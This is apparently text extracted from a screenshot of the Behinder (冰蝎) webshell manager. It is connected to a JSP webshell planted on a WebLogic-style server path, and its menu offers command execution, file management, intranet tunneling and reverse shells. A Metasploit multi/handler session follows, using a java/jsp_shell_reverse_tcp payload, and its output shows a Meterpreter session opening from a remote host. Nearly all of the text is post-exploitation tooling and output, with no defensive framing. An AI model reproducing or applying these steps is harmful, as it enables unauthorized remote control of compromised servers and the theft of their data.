 URL: http://192.168.1.133:7001/ws_utc/css/config/keystore/1665657322715_shell.jsp 正在连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 192.168.1.88 端口: 9090 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (53859 bytes) to 119.3.72.174
[*] Meterpreter session 1 opened (192.168.0.166:4444 -> 119.3.72.174:47157) at 2018-08-23 11:03:
操作失败:null 冰蝎 v4.0.5 By rebeyond